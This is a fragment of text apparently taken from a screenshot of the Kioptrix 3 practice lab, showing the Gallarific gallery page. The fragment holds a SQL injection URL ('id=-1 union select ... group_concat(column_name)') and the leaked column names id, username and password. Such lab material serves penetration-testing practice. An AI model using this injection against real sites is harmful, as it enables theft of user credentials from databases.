 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(column_name),
Search
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
id,username,password
3
Photo Shoot
3
25
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.